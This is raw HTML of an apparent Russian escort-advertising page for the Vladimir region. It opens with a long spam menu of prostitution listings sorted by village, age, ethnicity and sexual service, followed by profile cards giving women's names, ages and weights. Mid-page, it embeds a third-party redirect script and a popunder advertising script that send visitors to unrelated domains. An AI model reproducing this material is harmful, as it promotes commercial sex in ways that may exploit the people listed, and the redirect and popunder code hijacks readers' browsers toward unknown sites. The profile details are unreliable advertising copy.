class="menu-link">Путаны Владимир с 6 размером груди</a></li><li class="page_item page-item-502 menu-item"><a href="https://vladimir33.top/putany-vladimira.html" class="menu-link">Путаны Владимира</a></li><li class="page_item page-item-958 menu-item"><a href="https://vladimir33.top/putany-vladimira-18-let.html" class="menu-link">Путаны Владимира 18 лет</a></li><li class="page_item page-item-1057 menu-item"><a href="https://vladimir33.top/putany-vladimira-28-let.html" class="menu-link">Путаны Владимира 28 лет</a></li><li class="page_item page-item-1058 menu-item"><a href="https://vladimir33.top/putany-vladimira-30-45-let.html" class="menu-link">Путаны Владимира 30-45 лет</a></li><li class="page_item page-item-959 menu-item"><a href="https://vladimir33.top/putany-vladimira-45-55-let.html" class="menu-link">Путаны Владимира 45-55 лет</a></li><li class="page_item page-item-961 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-3-razmerom-grudi.html" class="menu-link">Путаны Владимира с 3 размером груди</a></li><li class="page_item page-item-1059 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-skvirt.html" class="menu-link">Путаны Владимира с сквирт</a></li><li class="page_item page-item-962 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-bdsm.html" class="menu-link">Путаны Владимира с услугой бдсм</a></li><li class="page_item page-item-963 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-minet-bez-prezervativa.html" class="menu-link">Путаны Владимира с услугой минет без презерватива</a></li><li class="page_item page-item-964 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-trampling.html" class="menu-link">Путаны Владимира с услугой трамплинг</a></li><li class="page_item page-item-960 menu-item"><a href="https://vladimir33.top/putany-vladimira-foto.html" class="menu-link">Путаны Владимира фото</a></li><li class="page_item page-item-1062 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-18-20-let.html" class="menu-link">Путаны во Владимире 18-20 лет</a></li><li class="page_item page-item-1063 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-35-40-let.html" class="menu-link">Путаны во Владимире 35-40 лет</a></li><li class="page_item page-item-1064 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-40-60-let.html" class="menu-link">Путаны во Владимире 40-60 лет</a></li><li class="page_item page-item-970 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-s-uslugoj-gruppovoj-seks.html" class="menu-link">Путаны во Владимире с услугой групповой секс</a></li><li class="page_item page-item-1065 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-s-uslugoj-s-uslugoj-gospozha.html" class="menu-link">Путаны во Владимире с услугой с услугой госпожа</a></li><li class="page_item page-item-969 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-forum.html" class="menu-link">Путаны во Владимире форум</a></li><li class="page_item page-item-771 menu-item"><a href="https://vladimir33.top/putany-vojnovo.html" class="menu-link">Путаны Войново</a></li><li class="page_item page-item-871 menu-item"><a href="https://vladimir33.top/putany-voronino.html" class="menu-link">Путаны Воронино</a></li><li class="page_item page-item-947 menu-item"><a href="https://vladimir33.top/putany-g-vladimir.html" class="menu-link">Путаны г Владимир</a></li><li class="page_item page-item-699 menu-item"><a href="https://vladimir33.top/putany-denyatino.html" class="menu-link">Путаны Денятино</a></li><li class="page_item page-item-945 menu-item"><a href="https://vladimir33.top/putany-do-1000-rublej-v-chas-vladimir.html" class="menu-link">Путаны до 1000 рублей в час Владимир</a></li><li class="page_item page-item-1045 menu-item"><a href="https://vladimir33.top/putany-dolgaya-luzha.html" class="menu-link">Путаны Долгая Лужа</a></li><li class="page_item page-item-1066 menu-item"><a href="https://vladimir33.top/putany-zlobino.html" class="menu-link">Путаны Злобино</a></li><li class="page_item page-item-487 menu-item"><a href="https://vladimir33.top/putany-kameshkovo.html" class="menu-link">Путаны Камешково</a></li><li class="page_item page-item-948 menu-item"><a href="https://vladimir33.top/putany-kommunar.html" class="menu-link">Путаны Коммунар</a></li><li class="page_item page-item-802 menu-item"><a href="https://vladimir33.top/putany-korovino.html" class="menu-link">Путаны Коровино</a></li><li class="page_item page-item-596 menu-item"><a href="https://vladimir33.top/putany-krasnogo-exa.html" class="menu-link">Путаны Красного Эха</a></li><li class="page_item page-item-1046 menu-item"><a href="https://vladimir33.top/putany-leninskij-rajon-vladimira.html" class="menu-link">Путаны Ленинский район Владимира</a></li><li class="page_item page-item-818 menu-item"><a href="https://vladimir33.top/putany-lesnikovo.html" class="menu-link">Путаны Лесниково</a></li><li class="page_item page-item-949 menu-item"><a href="https://vladimir33.top/putany-mosino.html" class="menu-link">Путаны Мосино</a></li><li class="page_item page-item-1047 menu-item"><a href="https://vladimir33.top/putany-mostostroj.html" class="menu-link">Путаны Мостострой</a></li><li class="page_item page-item-614 menu-item"><a href="https://vladimir33.top/putany-mstyora.html" class="menu-link">Путаны Мстёра</a></li><li class="page_item page-item-617 menu-item"><a href="https://vladimir33.top/putany-nechaevskaya.html" class="menu-link">Путаны Нечаевская</a></li><li class="page_item page-item-950 menu-item"><a href="https://vladimir33.top/putany-nikulino.html" class="menu-link">Путаны Никулино</a></li><li class="page_item page-item-621 menu-item"><a href="https://vladimir33.top/putany-novok.html" class="menu-link">Путаны Новок</a></li><li class="page_item page-item-1048 menu-item"><a href="https://vladimir33.top/putany-orgtrud.html" class="menu-link">Путаны Оргтруд</a></li><li class="page_item page-item-951 menu-item"><a href="https://vladimir33.top/putany-ot-500-rublej-chas-vladimir.html" class="menu-link">Путаны от 500 рублей час Владимир</a></li><li class="page_item page-item-495 menu-item"><a href="https://vladimir33.top/putany-petushkov.html" class="menu-link">Путаны Петушков</a></li><li class="page_item page-item-1049 menu-item"><a href="https://vladimir33.top/putany-piganovo.html" class="menu-link">Путаны Пиганово</a></li><li class="page_item page-item-849 menu-item"><a href="https://vladimir33.top/putany-savkovo.html" class="menu-link">Путаны Савково</a></li><li class="page_item page-item-646 menu-item"><a href="https://vladimir33.top/putany-selivanovskij-rajon.html" class="menu-link">Путаны Селивановский район</a></li><li class="page_item page-item-648 menu-item"><a href="https://vladimir33.top/putany-serkovo.html" class="menu-link">Путаны Серково</a></li><li class="page_item page-item-1051 menu-item"><a href="https://vladimir33.top/putany-spasskoe.html" class="menu-link">Путаны Спасское</a></li><li class="page_item page-item-79 menu-item"><a href="https://vladimir33.top/putany-staryx-omutishh.html" class="menu-link">Путаны Старых Омутищ</a></li><li class="page_item page-item-952 menu-item"><a href="https://vladimir33.top/putany-tadzhichki-vladimira.html" class="menu-link">Путаны таджички Владимира</a></li><li class="page_item page-item-761 menu-item"><a href="https://vladimir33.top/putany-tatarovo.html" class="menu-link">Путаны Татарово</a></li><li class="page_item page-item-953 menu-item"><a href="https://vladimir33.top/putany-uvarovo.html" class="menu-link">Путаны Уварово</a></li><li class="page_item page-item-1052 menu-item"><a href="https://vladimir33.top/putany-ukrainki-vo-vladimire.html" class="menu-link">Путаны украинки во Владимире</a></li><li class="page_item page-item-707 menu-item"><a href="https://vladimir33.top/putany-fetinino.html" class="menu-link">Путаны Фетинино</a></li><li class="page_item page-item-946 menu-item"><a href="https://vladimir33.top/putany-frunzenskij-rajon-vladimir.html" class="menu-link">Путаны Фрунзенский район Владимир</a></li><li class="page_item page-item-1050 menu-item"><a href="https://vladimir33.top/putany-shepelevo.html" class="menu-link">Путаны Шепелево</a></li><li class="page_item page-item-854 menu-item"><a href="https://vladimir33.top/putany-shipilovo.html" class="menu-link">Путаны Шипилово</a></li><li class="page_item page-item-673 menu-item"><a href="https://vladimir33.top/putany-yakimanskaya-sloboda.html" class="menu-link">Путаны Якиманская Слобода</a></li><li class="page_item page-item-1067 menu-item"><a href="https://vladimir33.top/realnye-prostitutki-vladimira.html" class="menu-link">Реальные проститутки Владимира</a></li><li class="page_item page-item-1068 menu-item"><a href="https://vladimir33.top/ryzhie-prostitutki-vladimir.html" class="menu-link">Рыжие проститутки Владимир</a></li><li class="page_item page-item-972 menu-item"><a href="https://vladimir33.top/sajty-individualok-vladimira.html" class="menu-link">Сайты индивидуалок Владимира</a></li><li class="page_item page-item-971 menu-item"><a href="https://vladimir33.top/salony-putan-vo-vladimire.html" class="menu-link">Салоны путан во Владимире</a></li><li class="page_item page-item-1069 menu-item"><a href="https://vladimir33.top/sauna-s-putanami-vo-vladimire.html" class="menu-link">Сауна с путанами во Владимире</a></li><li class="page_item page-item-974 menu-item"><a href="https://vladimir33.top/svezhie-putany-vladimira.html" class="menu-link">Свежие путаны Владимира</a></li><li class="page_item page-item-1072 menu-item"><a href="https://vladimir33.top/svezhie-putany-vo-vladimire.html" class="menu-link">Свежие путаны во Владимире</a></li><li class="page_item page-item-59 menu-item"><a href="https://vladimir33.top/svobodnye.html" class="menu-link">Свободные</a></li><li class="page_item page-item-1070 menu-item"><a href="https://vladimir33.top/skolko-stoyat-putany-vladimir.html" class="menu-link">Сколько стоят путаны Владимир</a></li><li class="page_item page-item-779 menu-item"><a href="https://vladimir33.top/snyat-individualku-aksyonovo.html" class="menu-link">Снять индивидуалку Аксёново</a></li><li class="page_item page-item-780 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-aleninom.html" class="menu-link">Снять индивидуалку в Аленином</a></li><li class="page_item page-item-698 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-demidovo.html" class="menu-link">Снять индивидуалку в Демидово</a></li><li class="page_item page-item-566 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-dmitrievskoj-slobode.html" class="menu-link">Снять индивидуалку в Дмитриевской Слободе</a></li><li class="page_item page-item-877 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-zolotkovskom.html" class="menu-link">Снять индивидуалку в Золотковском</a></li><li class="page_item page-item-587 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-kolokshe.html" class="menu-link">Снять индивидуалку в Колокше</a></li><li class="page_item page-item-811 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-krutcax.html" class="menu-link">Снять индивидуалку в Крутцах</a></li><li class="page_item page-item-814 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-kutukovo.html" class="menu-link">Снять индивидуалку в Кутуково</a></li><li class="page_item page-item-492 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-lakinske.html" class="menu-link">Снять индивидуалку в Лакинске</a></li><li class="page_item page-item-824 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-maxre.html" class="menu-link">Снять индивидуалку в Махре</a></li><li class="page_item page-item-748 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-seminskom.html" class="menu-link">Снять индивидуалку в Семьинском</a></li><li class="page_item page-item-762 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-tolstikovo.html" class="menu-link">Снять индивидуалку в Толстиково</a></li><li class="page_item page-item-870 menu-item"><a href="https://vladimir33.top/snyat-individualku-volosovo.html" class="menu-link">Снять индивидуалку Волосово</a></li><li class="page_item page-item-581 menu-item"><a href="https://vladimir33.top/snyat-individualku-gavrilovskogo.html" class="menu-link">Снять индивидуалку Гавриловского</a></li><li class="page_item page-item-874 menu-item"><a href="https://vladimir33.top/snyat-individualku-zarechya.html" class="menu-link">Снять индивидуалку Заречья</a></li><li class="page_item page-item-806 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnogo.html" class="menu-link">Снять индивидуалку Красного</a></li><li class="page_item page-item-807 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnogo-plameni.html" class="menu-link">Снять индивидуалку Красного Пламени</a></li><li class="page_item page-item-803 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnoj-ushny.html" class="menu-link">Снять индивидуалку Красной Ушны</a></li><li class="page_item page-item-86 menu-item"><a href="https://vladimir33.top/snyat-individualku-panfilovo.html" class="menu-link">Снять индивидуалку Панфилово</a></li><li class="page_item page-item-851 menu-item"><a href="https://vladimir33.top/snyat-individualku-selco.html" class="menu-link">Снять индивидуалку Сельцо</a></li><li class="page_item page-item-759 menu-item"><a href="https://vladimir33.top/snyat-individualku-tasinskij.html" class="menu-link">Снять индивидуалку Тасинский</a></li><li class="page_item page-item-765 menu-item"><a href="https://vladimir33.top/snyat-individualku-turtino.html" class="menu-link">Снять индивидуалку Туртино</a></li><li class="page_item page-item-1071 menu-item"><a href="https://vladimir33.top/snyat-prostitutku-vo-vladimire.html" class="menu-link">Снять проститутку во Владимире</a></li><li class="page_item page-item-973 menu-item"><a href="https://vladimir33.top/starye-individualki-vo-vladimire.html" class="menu-link">Старые индивидуалки во Владимире</a></li><li class="page_item page-item-57 menu-item"><a href="https://vladimir33.top/striptiz.html" class="menu-link">Стриптиз</a></li><li class="page_item page-item-975 menu-item"><a href="https://vladimir33.top/telefony-prostitutok-vo-vladimire.html" class="menu-link">Телефоны проституток во Владимире</a></li><li class="page_item page-item-976 menu-item"><a href="https://vladimir33.top/tolstye-putany-vladimir.html" class="menu-link">Толстые путаны Владимир</a></li><li class="page_item page-item-548 menu-item"><a href="https://vladimir33.top/fotografii-individualok-aserxovo.html" class="menu-link">Фотографии индивидуалок Асерхово</a></li><li class="page_item page-item-712 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-godunovo.html" class="menu-link">Фотографии индивидуалок в Годуново</a></li><li class="page_item page-item-579 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-gusevskom.html" class="menu-link">Фотографии индивидуалок в Гусевском</a></li><li class="page_item page-item-788 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-ermonino.html" class="menu-link">Фотографии индивидуалок в Ермонино</a></li><li class="page_item page-item-726 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-koverino.html" class="menu-link">Фотографии индивидуалок в Коверино</a></li><li class="page_item page-item-586 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-kolchuginskom-rajone.html" class="menu-link">Фотографии индивидуалок в Кольчугинском районе</a></li><li class="page_item page-item-752 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-sinzhanax.html" class="menu-link">Фотографии индивидуалок в Синжанах</a></li><li class="page_item page-item-486 menu-item"><a href="https://vladimir33.top/fotografii-individualok-gus-xrustalnogo.html" class="menu-link">Фотографии индивидуалок Гусь-Хрустального</a></li><li class="page_item page-item-787 menu-item"><a href="https://vladimir33.top/fotografii-individualok-elcy.html" class="menu-link">Фотографии индивидуалок Ельцы</a></li><li class="page_item page-item-582 menu-item"><a href="https://vladimir33.top/fotografii-individualok-ivanishh.html" class="menu-link">Фотографии индивидуалок Иванищ</a></li><li class="page_item page-item-718 menu-item"><a href="https://vladimir33.top/fotografii-individualok-ilino.html" class="menu-link">Фотографии индивидуалок Ильино</a></li><li class="page_item page-item-589 menu-item"><a href="https://vladimir33.top/fotografii-individualok-kosinskoe.html" class="menu-link">Фотографии индивидуалок Косинское</a></li><li class="page_item page-item-817 menu-item"><a href="https://vladimir33.top/fotografii-individualok-lemeshek.html" class="menu-link">Фотографии индивидуалок Лемешек</a></li><li class="page_item page-item-823 menu-item"><a href="https://vladimir33.top/fotografii-individualok-luchkov.html" class="menu-link">Фотографии индивидуалок Лучков</a></li><li class="page_item page-item-611 menu-item"><a href="https://vladimir33.top/fotografii-individualok-mezinovskogo.html" class="menu-link">Фотографии индивидуалок Мезиновского</a></li><li class="page_item page-item-610 menu-item"><a href="https://vladimir33.top/fotografii-individualok-melenkovskij-rajon.html" class="menu-link">Фотографии индивидуалок Меленковский район</a></li><li class="page_item page-item-735 menu-item"><a href="https://vladimir33.top/fotografii-individualok-nikulino.html" class="menu-link">Фотографии индивидуалок Никулино</a></li><li class="page_item page-item-626 menu-item"><a href="https://vladimir33.top/fotografii-individualok-opolya.html" class="menu-link">Фотографии индивидуалок Ополья</a></li><li class="page_item page-item-630 menu-item"><a href="https://vladimir33.top/fotografii-individualok-pavlovskoe.html" class="menu-link">Фотографии индивидуалок Павловское</a></li><li class="page_item page-item-505 menu-item"><a href="https://vladimir33.top/fotografii-individualok-yurev-polskogo.html" class="menu-link">Фотографии индивидуалок Юрьев-Польского</a></li><li class="page_item page-item-886 menu-item"><a href="https://vladimir33.top/chastnye-prostitutki-vladimira.html" class="menu-link">Частные проститутки Владимира</a></li><li class="page_item page-item-887 menu-item"><a href="https://vladimir33.top/chernokozhie-prostitutki-vladimir.html" class="menu-link">Чернокожие проститутки Владимир</a></li><li class="page_item page-item-61 menu-item"><a href="https://vladimir33.top/shlyuhi.html" class="menu-link">Шлюхи</a></li><li class="page_item page-item-687 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-bolotskom.html" class="menu-link">Элитные индивидуалки в Болотском</a></li><li class="page_item page-item-585 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-klyazminskom-gorodke.html" class="menu-link">Элитные индивидуалки в Клязьминском Городке</a></li><li class="page_item page-item-591 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-kostinom.html" class="menu-link">Элитные индивидуалки в Костином</a></li><li class="page_item page-item-640 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-posyolke-imeni-vorovskogo.html" class="menu-link">Элитные индивидуалки в Посёлке имени Воровского</a></li><li class="page_item page-item-645 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-sadovom.html" class="menu-link">Элитные индивидуалки в Садовом</a></li><li class="page_item page-item-498 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-sobinke.html" class="menu-link">Элитные индивидуалки в Собинке</a></li><li class="page_item page-item-573 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-fominkax.html" class="menu-link">Элитные индивидуалки в Фоминках</a></li><li class="page_item page-item-869 menu-item"><a href="https://vladimir33.top/elitnye-individualki-vysokovo.html" class="menu-link">Элитные индивидуалки Высоково</a></li><li class="page_item page-item-791 menu-item"><a href="https://vladimir33.top/elitnye-individualki-glebovo.html" class="menu-link">Элитные индивидуалки Глебово</a></li><li class="page_item page-item-702 menu-item"><a href="https://vladimir33.top/elitnye-individualki-dvojnovo.html" class="menu-link">Элитные индивидуалки Двойново</a></li><li class="page_item page-item-674 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zaklyazmenskogo.html" class="menu-link">Элитные индивидуалки Заклязьменского</a></li><li class="page_item page-item-675 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zarechnoe.html" class="menu-link">Элитные индивидуалки Заречное</a></li><li class="page_item page-item-676 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zimyonok.html" class="menu-link">Элитные индивидуалки Зимёнок</a></li><li class="page_item page-item-796 menu-item"><a href="https://vladimir33.top/elitnye-individualki-ivatino.html" class="menu-link">Элитные индивидуалки Иватино</a></li><li class="page_item page-item-580 menu-item"><a href="https://vladimir33.top/elitnye-individualki-ilkino.html" class="menu-link">Элитные индивидуалки Илькино</a></li><li class="page_item page-item-489 menu-item"><a href="https://vladimir33.top/elitnye-individualki-kirzhacha.html" class="menu-link">Элитные индивидуалки Киржача</a></li><li class="page_item page-item-588 menu-item"><a href="https://vladimir33.top/elitnye-individualki-kolp.html" class="menu-link">Элитные индивидуалки Колпь</a></li><li class="page_item page-item-612 menu-item"><a href="https://vladimir33.top/elitnye-individualki-moloticy.html" class="menu-link">Элитные индивидуалки Молотицы</a></li><li class="page_item page-item-622 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novlyanki.html" class="menu-link">Элитные индивидуалки Новлянки</a></li><li class="page_item page-item-736 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novosyolovo.html" class="menu-link">Элитные индивидуалки Новосёлово</a></li><li class="page_item page-item-619 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novyj.html" class="menu-link">Элитные индивидуалки Новый</a></li><li class="page_item page-item-845 menu-item"><a href="https://vladimir33.top/elitnye-individualki-polca.html" class="menu-link">Элитные индивидуалки Польца</a></li><li class="page_item page-item-638 menu-item"><a href="https://vladimir33.top/elitnye-individualki-posyolka-imeni-gorkogo.html" class="menu-link">Элитные индивидуалки Посёлка имени Горького</a></li><li class="page_item page-item-857 menu-item"><a href="https://vladimir33.top/elitnye-individualki-soroguzhino.html" class="menu-link">Элитные индивидуалки Сорогужино</a></li><li class="page_item page-item-656 menu-item"><a href="https://vladimir33.top/elitnye-individualki-stavrovo.html" class="menu-link">Элитные индивидуалки Ставрово</a></li><li class="page_item page-item-658 menu-item"><a href="https://vladimir33.top/elitnye-individualki-sudogodskij-rajon.html" class="menu-link">Элитные индивидуалки Судогодский район</a></li><li class="page_item page-item-695 menu-item"><a href="https://vladimir33.top/elitnye-individualki-chamerevo.html" class="menu-link">Элитные индивидуалки Чамерево</a></li><li class="page_item page-item-890 menu-item"><a href="https://vladimir33.top/elitnye-prostitutki-vladimir.html" class="menu-link">Элитные проститутки Владимир</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">



<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/1.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/1.gif" data-eio="l"></noscript></a></center>
</div>



</div>


<article
class="post-746 page type-page status-publish ast-article-single" id="post-746" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-header-without-markup">
		
		<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Адреса индивидуалок Сарыево</h1></div>	</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		


<div class="hidemobile">
<center><h1>Знакомства Владимирской область</h1></center>


<center>

<img src="[data-uri]" alt="" width="470" height="694" class="alignnone size-full wp-image-1114 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-3.jpg" decoding="async" data-eio-rwidth="470" data-eio-rheight="694" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-3.jpg" alt="" width="470" height="694" class="alignnone size-full wp-image-1114" data-eio="l" /></noscript>
</center>

<blockquote>Чувственная и страстная любительница романтики!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 26</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 52 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/mariya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>


<img src="[data-uri]" alt="" width="447" height="793" class="alignnone size-full wp-image-1100 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2-1.jpg" decoding="async" data-eio-rwidth="447" data-eio-rheight="793" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2-1.jpg" alt="" width="447" height="793" class="alignnone size-full wp-image-1100" data-eio="l" /></noscript>

</center>

<blockquote>Страстная и непредсказуемая красавица. Добрая и дружелюбная, всегда готовая поддержать!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Вика</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/vika-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="459" height="731" class="alignnone size-full wp-image-1121 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-4.jpg" decoding="async" data-eio-rwidth="459" data-eio-rheight="731" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-4.jpg" alt="" width="459" height="731" class="alignnone size-full wp-image-1121" data-eio="l" /></noscript>


</center>

<blockquote>Эмоциональная и искренняя, выражает свои чувства и эмоции!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Дарья</li>
<li><strong>&#128286; Возраст</strong> - 32</li>
<li><strong>&#128207; Рост</strong> - 171 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/darya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="518" height="351" class="alignnone size-full wp-image-1095 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2.jpg" decoding="async" data-eio-rwidth="518" data-eio-rheight="351" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-1095" data-eio="l" /></noscript>
</center>

<blockquote>Очаровательная и энергичная мечтательница!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Кристина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 170 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/kristina-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="[data-uri]" alt="" width="471" height="800" class="alignnone size-full wp-image-1129 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-5.jpg" decoding="async" data-eio-rwidth="471" data-eio-rheight="800" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-5.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-1129" data-eio="l" /></noscript>


</center>

<blockquote>Независимая и самостоятельная, умеет принимать решения!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Инна</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 171 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/inna.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="478" height="800" class="alignnone size-full wp-image-1107 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2-2.jpg" decoding="async" data-eio-rwidth="478" data-eio-rheight="800" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2-2.jpg" alt="" width="478" height="800" class="alignnone size-full wp-image-1107" data-eio="l" /></noscript>

</center>

<blockquote>Добрая и дружелюбная, всегда готовая поддержать!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Карина</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/karina-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>

<div class="showmobile">



		<p>Используйте наш портал для подбора индивидуалок в Сарыево и вы всегда будете иметь огромный выбор доступных проституток.    </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-29.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-29.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-29-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/1-29.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-29.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-29-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/2/shaxina.html" title="Шахина">Шахина</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Шахина</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 180 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/2/shaxina.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-34.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-34.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-34-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/2-34.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-34.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-34-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/maya.html" title="Мая">Мая</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Мая</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9878; Вес &#8212; 54 кг</li>
<li>&#128207; Рост &#8212; 166 см</li>
